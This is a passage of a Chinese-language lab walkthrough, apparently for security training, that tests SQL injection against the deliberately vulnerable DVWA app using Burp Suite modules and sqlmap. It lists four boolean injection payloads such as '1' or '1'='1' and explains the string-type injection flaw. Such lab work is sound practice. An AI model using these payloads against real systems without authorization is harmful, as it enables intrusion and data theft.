

1. 使用burpsuite进行SQL注入攻击



1. 使用Decoder模块生成payload



分别对以下数据进行URL数据编码payload

* 1 or 1=1
* 1 and 1=2
* 1' or '1'='1
* 1' and '1'='2

1. 使用重放模块进行SQL注入测试



分别将提交数据修改为生成的四个payload进行请求操作，并发送到比较模块

1. 使用比较模块分别对整数类型/字符串类型逻辑and和or之间的响应结果进行比较



1. 分析结果



针对字符串类型比较结果中，逻辑or请求的结果显示数据存在，逻辑and请求的结果显示数据不存在，从而判断存在SQL注入

1. 使用sqlmap进行测试





1. 代码分析



说明：

查询条件直接拼写提交数据到SQL语句中，此处存在字符串类型注入，针对查询结果进行抑制错误输出并根据查下结果数量控制显示结果，此处无法根据查询结果数量和错误输出进行是否存在SQL判断，需要采用盲注方式

#### MEDIUM级别

1. 设置DVWA安全级别为Medium
2. 启动burpsuite并开启代理



1. 设置firefox浏览器代理为127.0.0.1:8080



1. 关闭burpsuite拦截



1. 使用firefox浏览器发起查询请求



1. 使用burpsuite进行SQL注入攻击



1. 使用重放模块进行SQL注入测试



分别将提交数据修改为以下的四个payload进行请求操作，并发送到比较模块

* 1 or 1=1
* 1 and 1=2
* 1' or '1'='1
* 1' and '1'='2

1. 使用比较模块分别对整数类型/字符串类型逻辑and和or之间的响应结果进行比较

